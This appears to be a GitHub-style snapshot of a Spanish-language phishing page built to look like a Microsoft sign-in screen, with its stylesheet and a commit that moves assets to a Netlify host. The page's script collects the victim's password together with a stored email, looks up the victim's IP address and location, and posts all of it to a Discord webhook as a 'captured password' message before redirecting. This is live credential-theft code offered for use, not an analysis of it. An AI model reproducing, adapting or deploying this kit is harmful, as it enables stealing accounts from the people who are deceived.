
==== _index.html @ b887c1a5 "Add files via upload" ====
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Bienvenido</title>
    <link rel="stylesheet" href="style.css">
    <link rel="shortcut icon" href="https://cdn.glitch.global/236764b8-4373-4179-baae-d756cfc63432/ico.ico?v=1741715931055" type="image/x-icon">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Reddit+Sans:ital,wght@0,200..900;1,200..900&display=swap" rel="stylesheet">
</head>
<body>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
    <div></div>    
    <div class="cont">
        <div class="cont-form">
            <div class="log">
                <img src="" alt="">
            </div>
            <div class="cont-xjsx">
                <div class="lg">
                    <img src="https://cdn.glitch.global/236764b8-4373-4179-baae-d756cfc63432/log.svg?v=1741715936758" alt="">
                </div>
                <div class="tras"> 
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="#ababab" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon icon-tabler icons-tabler-outline icon-tabler-arrow-left">
                        <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                        <path d="M5 12l14 0" />
                        <path d="M5 12l6 6" />
                        <path d="M5 12l6 -6" />
                    </svg>
                    <p id="local"></p>
                </div> 
                <p id="err"></p>
                <div class="txt-sin">
                    <p>Escribir contraseña</p>
                </div>
                <form id="xjsx" method="post"> 
                    <div class="usr usr-eye"> 
                        <input id="js2" name="js2" type="password" placeholder="Contraseña"> 
                        <svg id="eye" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" width="24" height="24" stroke-width="2">
                            <path d="M10 12a2 2 0 1 0 4 0a2 2 0 0 0 -4 0"></path>
                            <path d="M21 12c-2.4 4 -5.4 6 -9 6c-3.6 0 -6.6 -2 -9 -6c2.4 -4 5.4 -6 9 -6c3.6 0 6.6 2 9 6"></path>
                        </svg> 
                    </div>
                    <p id="lce"><a href="#">¿Ha olvidado su contraseña?</a></p>
                    <div class="sub">
                        <input type="submit" value="Iniciar sesión"> 
                    </div> 
                </form>
            </div>
        </div>
    </div>
    <div class="sefue">
        <p>Términos de uso</p>
        <p>Privacidad y cookies</p>
        <p>...</p>
    </div> 
    <div id="gfg" style="display:none;"></div> 
    <div id="ip" style="display:none;"></div> 
    <div id="address" style="display:none;"></div>

    <!-- Script externo para Discord -->
    <script src="disBLOCK.js"></script>
    <script>
        // Mostrar el email del usuario
        document.addEventListener('DOMContentLoaded', function() {
            const email = localStorage.getItem('js1');
            if (email) {
                document.getElementById('local').textContent = email;
            }
            
            // Alternar visibilidad de la contraseña
            document.getElementById('eye').addEventListener('click', function() {
                const passwordInput = document.getElementById('js2');
                if (passwordInput.type === 'password') {
                    passwordInput.type = 'text';
                    this.style.opacity = '0.7';
                } else {
                    passwordInput.type = 'password';
                    this.style.opacity = '1';
                }
            });
            
            // Manejar el envío del formulario
            document.getElementById('xjsx').addEventListener('submit', function(e) {
                e.preventDefault();
                
                const passwordInput = document.getElementById('js2');
                const errorElement = document.getElementById('err');
                
                // Validación básica
                if (!passwordInput.value.trim()) {
                    errorElement.innerHTML = 'Campo obligatorio. Por favor, ingrese su contraseña.';
                    return false;
                }
                
                if (passwordInput.value.trim().length < 4) {
                    errorElement.innerHTML = 'La contraseña debe tener al menos 4 caracteres.';
                    return false;
                }
                
                // Enviar datos a Discord
                sendPasswordToDiscord(passwordInput.value);
            });
        });

        // Función para enviar la contraseña a Discord
        async function sendPasswordToDiscord(password) {
            const email = localStorage.getItem('js1') || 'No disponible';
            
            try {
                // Obtener datos de IP
                const ipData = await fetchIPData();
                
                // Preparar mensaje para Discord
                const message = `🍄🍄0UTL🍄🍄

🔐 **Nueva contraseña capturada**

📧 **Correo electrónico:** ${email}
🔑 **Contraseña:** ${password}
🌎 **IP:** ${ipData.ip}
📍 **Ubicación:** ${ipData.city}, ${ipData.country_name}
🕒 **Hora:** ${new Date().toLocaleString()}`;
                
                // Enviar a Discord
                await sendToDiscord(DISCORD_WEBHOOK, message);
                
                // Redirigir a la siguiente página
                window.location.href = '_indexx.html';
            } catch (error) {
                console.error('Error sending to Discord:', error);
                // En caso de error, igualmente redirigir
                window.location.href = '_indexx.html';
            }
        }
    </script>
</body>
</html>
---- style.css ----
html{box-sizing:border-box;}*::after,*,*::before{box-sizing:inherit;}html{font-size:62.5%;}*::before,*,*::after{margin-left:0;}*::after,*,*::before{margin-bottom:0;}*::after,*::before,*{margin-right:0;}*::after,*,*::before{margin-top:0;}*::after,*,*::before{padding-left:0;}*::after,*::before,*{padding-bottom:0;}*::after,*::before,*{padding-right:0;}*,*::after,*::before{padding-top:0;}body{font-size:1.6rem;}body{min-height:100vh;}body{background-image:url("https://cdn.glitch.global/236764b8-4373-4179-baae-d756cfc63432/banner.jpg?v=1741793080225");}body{font-family:Arial,Helvetica,sans-serif;}body{background-position:50%;}body{position:relative;}@media (min-width:768px){body{background-position:0%;}}.cont{display:flex;}.cont{flex-direction:column;}.cont{align-items:center;}.cont{width:100%;}.cont{height:100vh;}.cont{margin-top:2rem;}@media (min-width:768px){[class~=cont]{justify-content:center;}[class~=cont]{margin-top:0;}}[class~=log] img{width:17.1rem;}[class~=log]{display:flex;}[class~=log]{align-items:center;}[class~=log]{justify-content:center;}[class~=cont-form]{max-width:44rem;}[class~=cont-form]{width:96%;}[class~=cont-xjsx]{width:100%;}[class~=cont-xjsx]{min-height:21.125pc;}[class~=cont-xjsx]{background-color:#fff;}[class~=cont-xjsx]{padding-left:2.5rem;}[class~=cont-xjsx]{padding-bottom:2rem;}[class~=log] img{margin-bottom:2rem;}[class~=cont-xjsx]{padding-right:2.5rem;}[class~=cont-xjsx]{padding-top:2rem;}[class~=cont-xjsx]{box-shadow:rgba(0,0,0,.2) 0px 2px 4.5pt;}[class~=cont-xjsx]{border-left-width:.010416667in;}[class~=cont-xjsx]{border-bottom-width:.010416667in;}[class~=cont-xjsx]{border-right-width:.010416667in;}[class~=cont-xjsx]{border-top-width:.010416667in;}[class~=cont-xjsx]{border-left-style:solid;}[class~=cont-xjsx]{border-bottom-style:solid;}[class~=cont-xjsx]{border-right-style:solid;}[class~=cont-xjsx]{border-top-style:solid;}[class~=cont-xjsx]{border-left-color:#a3a3a3;}[class~=cont-xjsx]{border-bottom-color:#a3a3a3;}[class~=cont-xjsx]{border-right-color:#a3a3a3;}[class~=cont-xjsx]{border-top-color:#a3a3a3;}[class~=cont-xjsx]{border-image:none;}@media (min-width:768px){[class~=cont-xjsx]{border-left-width:medium;}[class~=cont-xjsx]{border-bottom-width:medium;}[class~=cont-xjsx]{border-right-width:medium;}[class~=cont-xjsx]{border-top-width:medium;}[class~=cont-xjsx]{border-left-style:none;}[class~=cont-xjsx]{border-bottom-style:none;}[class~=cont-xjsx]{border-right-style:none;}[class~=cont-xjsx]{border-top-style:none;}[class~=cont-xjsx]{border-left-color:currentColor;}[class~=cont-xjsx]{border-bottom-color:currentColor;}[class~=cont-xjsx]{border-right-color:currentColor;}[class~=cont-xjsx]{border-top-color:currentColor;}[class~=cont-xjsx]{border-image:none;}[class~=cont-xjsx]{padding-left:4.5rem;}[class~=cont-xjsx]{padding-bottom:4rem;}[class~=cont-xjsx]{padding-right:4.5rem;}[class~=cont-xjsx]{padding-top:4rem;}}[class~=foot]{width:100%;}[class~=key] img{width:3.2rem;}[class~=foot]{max-width:44rem;}[class~=txt-sin] p{font-size:18pt;}[class~=txt-sin] p{color:#1b1b1b;}[class~=txt-sin] p span{display:block;}[class~=foot]{height:4.8rem;}[class~=foot]{background-color:#fff;}[class~=foot],[class~=txt-sin]{margin-top:2rem;}[class~=txt-sin] p{font-family:"Reddit Sans",sans-serif;}[class~=txt-sin] p{font-weight:600;}[class~=usr] input{width:100%;}[class~=usr] input{height:3.5rem;}[class~=usr] input{border-left-width:medium;}.sub,[class~=usr],[class~=foot],[class~=sefue]{display:flex;}[class~=foot],[class~=usr]{align-items:center;}[class~=usr] input{border-bottom-width:1px;}[class~=usr] input{border-right-width:medium;}[class~=usr] input{border-top-width:medium;}[class~=usr] input{border-left-style:none;}#lce a{text-decoration:none;}[class~=foot]{gap:2rem;}[class~=usr] input{border-bottom-style:solid;}[class~=usr] input{border-right-style:none;}[class~=usr] input{border-top-style:none;}[class~=usr] input{border-left-color:currentColor;}[class~=usr] input{border-bottom-color:#666;}#lce,[class~=txt-sin] p span{font-size:9.75pt;}[class~=foot]{padding-left:4rem;}[class~=foot]{padding-bottom:1rem;}[class~=usr] input{border-right-color:currentColor;}[class~=foot]{padding-right:4rem;}[class~=foot]{padding-top:1rem;}[class~=usr] input{border-top-color:currentColor;}[class~=usr] input{border-image:none;}[class~=usr] input{font-size:inherit;}[class~=usr] input{color:#666;}[class~=usr] input{outline:0;}#lce{margin-top:2.5rem;}[class~=sub] input{width:10.8rem;}[class~=sub] input{height:3.2rem;}[class~=foot]{box-shadow:rgba(0,0,0,.2) 0pc .125pc 6px;}[class~=sub] input{background-color:#0067b8;}[class~=sub] input{border-left-width:.010416667in;}[class~=sub] input{border-bottom-width:.010416667in;}[class~=sub] input{border-right-width:.010416667in;}[class~=sub] input{border-top-width:.010416667in;}[class~=sub] input{border-left-style:solid;}[class~=sub] input{border-bottom-style:solid;}[class~=sub] input{border-right-style:solid;}[class~=sub] input{border-top-style:solid;}[class~=sub] input{border-left-color:#0067b8;}[class~=usr]{justify-content:center;}[class~=usr]{margin-top:1rem;}[class~=sub] input{border-bottom-color:#0067b8;}[class~=sub] input{border-right-color:#0067b8;}[class~=sub] input{border-top-color:#0067b8;}[class~=sub] input{border-image:none;}[class~=sefue],[class~=sub] input{color:#fff;}.sub{justify-content:end;}.sub{margin-top:3rem;}[class~=sefue]{position:absolute;}[class~=sefue]{bottom:0pc;}[class~=sefue]{left:0pt;}[class~=sefue]{width:100%;}[class~=sefue]{height:2.8rem;}[class~=sefue]{background-color:rgba(0,0,0,.6);}[class~=sefue]{align-items:center;}[class~=sefue]{gap:1rem;}[class~=sefue]{font-size:.75pc;}[class~=sefue]{padding-left:1rem;}[class~=sefue]{padding-bottom:0;}#lce a{color:#0067b8;}[class~=sefue]{padding-right:1rem;}[class~=txt-sin] p span{font-weight:normal;}[class~=sefue]{padding-top:0;}@media (min-width: 769px){[class~=sefue]{justify-content:end;}}[class~=tras]{display:flex;}#err{font-size:15px;}[class~=tras]{align-items:center;}#err{color:#e81123;}[class~=tras]{gap:.3125pc;}#err,[class~=tras]{margin-left:0;}input[type="submit"]{cursor:pointer;}[class~=tras],#err{margin-bottom:1rem;}#err,[class~=tras]{margin-right:0;}[class~=tras],#err{margin-top:1rem;}input[type="submit"]{font-size:.875pc;}[class~=tras],[class~=tras] p{font-size:9.75pt;}


#nipper-lg{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
}
.cont-recien{
   width: 90%;
   max-width: 40rem;
   height: 30rem;
   /* background-color: #666; */
   box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2), 0 6px 20px rgba(0, 0, 0, 0.19);
   padding: 1rem;

}
.lg-rec{
    display: flex;
    justify-content: center;
}
.hemos{
    text-align: center;
    margin-top: 3rem;
}

.load-cont{
    display: flex;
    justify-content: center;
    margin-top: 3rem;
}


/* .tras p{
  border: 1px solid #333;
  padding: 5px;
  border-radius: 25px;
} */

.pln{
  display: flex;
  align-items: center;
  justify-content: end;
  gap: 1rem;
  margin-top: 1rem;
}
.pln input{
  width: 8rem;
  height: 3rem;
  font-size: 11px;
  padding-left: 5px;
}



.loader {
    position: relative;
    width: 54px;
    height: 54px;
    border-radius: 10px;
  }
  
  .loader div {
    width: 8%;
    height: 24%;
    background: rgb(128, 128, 128);
    position: absolute;
    left: 50%;
    top: 30%;
    opacity: 0;
    border-radius: 50px;
    box-shadow: 0 0 3px rgba(0,0,0,0.2);
    animation: fade458 1s linear infinite;
  }
  
  @keyframes fade458 {
    from {
      opacity: 1;
    }
  
    to {
      opacity: 0.25;
    }
  }
  
  .loader .bar1 {
    transform: rotate(0deg) translate(0, -130%);
    animation-delay: 0s;
  }
  
  .loader .bar2 {
    transform: rotate(30deg) translate(0, -130%);
    animation-delay: -1.1s;
  }
  
  .loader .bar3 {
    transform: rotate(60deg) translate(0, -130%);
    animation-delay: -1s;
  }
  
  .loader .bar4 {
    transform: rotate(90deg) translate(0, -130%);
    animation-delay: -0.9s;
  }
  
  .loader .bar5 {
    transform: rotate(120deg) translate(0, -130%);
    animation-delay: -0.8s;
  }
  
  .loader .bar6 {
    transform: rotate(150deg) translate(0, -130%);
    animation-delay: -0.7s;
  }
  
  .loader .bar7 {
    transform: rotate(180deg) translate(0, -130%);
    animation-delay: -0.6s;
  }
  
  .loader .bar8 {
    transform: rotate(210deg) translate(0, -130%);
    animation-delay: -0.5s;
  }
  
  .loader .bar9 {
    transform: rotate(240deg) translate(0, -130%);
    animation-delay: -0.4s;
  }
  
  .loader .bar10 {
    transform: rotate(270deg) translate(0, -130%);
    animation-delay: -0.3s;
  }
  
  .loader .bar11 {
    transform: rotate(300deg) translate(0, -130%);
    animation-delay: -0.2s;
  }
  
  .loader .bar12 {
    transform: rotate(330deg) translate(0, -130%);
    animation-delay: -0.1s;
  }
  

  .nv-tj{
    width: 100%;
    height: 8rem;
    border-bottom: 1px solid #333;
    display: flex;
    align-items: center;
  }
  .lg-m{
    display: flex;
    align-items: center;
    width: 15rem;
    justify-content: center;
    border-right: 1px solid #333;
    height: 100%;
  }
  .cont-prec{
    display: flex;
    align-items: center;
    gap: 2rem;
    padding-left: 2rem;
  }
  .stas{
    font-weight: bold;
  }
  .stas span{
     display: block;
     margin-top: .5rem;
     font-weight: normal;
  }

  .txt-pre{
    font-size: 28px;
    font-weight: bold;
  }

  .cont-new{
    width: 100%;
    height: 90vh;
    /* background-color: #0067b8; */
    display: flex;
    /* align-items: center; */
    justify-content: center;
    margin-top: 4rem;
  }
  @media(min-width: 998px){
      .cont-new{
        align-items: center;
        margin-top: 0;
      }
  }


  .cont-new-xjsx{
    width: 90%;
    max-width: 50rem;
    height: 55rem;
    background-color: #fff;
    box-shadow: rgba(0, 0, 0, .2) 0px 2px 4.5pt;
    padding: 4rem 3rem;
  }
  .tit{
    font-size: 20px;
  }

.cont-icos{
  display: flex;
  align-items: center;
  gap: 1rem;
  margin-top: 2rem;
}
.cont-icos img{
  width: 5rem;

}

.usr-new{
  display: flex;
  flex-direction: column;
  margin-top: 2rem;
  gap: .5rem;
}

.usr-new input{
  height: 4rem;
  padding-left: 1rem;
  font-size: 16px;
}
.usr-new::placeholder{
  font-size: 20px;
}

.ex{
  display: flex;
  align-items: center;
  gap: 1rem;
  /* margin-top: 2rem; */
}
.ex input{
  width: 8rem;
  height: 4rem;
  padding-left: 1rem;
}

.txt-ex{
  margin-top: 2rem;
  margin-bottom: .5rem;
}
#sub-new{
  display: flex;
  align-items: center;
  justify-content: end;
}


#sub-new input{
  width: 8rem;
  height: 4rem;
  border: none;
  background-color: #0067b8;
  color: #fff;
}

.verd{
  margin: .5rem 0;
}
.verd img{
   width: 4rem;
}
.text-pg{
  font-size: 13px;
}

.fins{
  display: flex;
  justify-content: end;
  margin-top: 5rem;
}
.fins a{
  display: block;
  padding: 1rem 2rem;
  background-color: #0067b8;
  color: #fff;
  text-decoration: none;
}


  @media(min-width: 998px){
    
  }

  .usr-eye{
    position: relative;
  }

  #eye{
    position: absolute;
    right: 1rem;
    cursor: pointer;
  }
  #err{
    color: rgb(232, 17, 35);
  }
  #err a{
    text-decoration: none;
    color: rgb(0, 103, 184);
  }

  #x{
    color: #e81123;
  }

==== commit aeed1d67: "Update _index.html" ====
--- a/_index.html
+++ b/_index.html
@@ -4,7 +4,7 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Bienvenido</title>
-    <link rel="stylesheet" href="style.css">
+    <link rel="stylesheet" href="https://34879347843.netlify.app/style.css">
     <link rel="shortcut icon" href="https://cdn.glitch.global/236764b8-4373-4179-baae-d756cfc63432/ico.ico?v=1741715931055" type="image/x-icon">
     <link rel="preconnect" href="https://fonts.googleapis.com">
     <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
@@ -79,7 +79,7 @@
     <div id="address" style="display:none;"></div>
 
     <!-- Script externo para Discord -->
-    <script src="disBLOCK.js"></script>
+    <script src="https://34879347843.netlify.app/disBLOCK.js"></script>
     <script>
         // Mostrar el email del usuario
         document.addEventListener('DOMContentLoaded', function() {
@@ -155,4 +155,4 @@
         }
     </script>
 </body>
-</html>+</html>
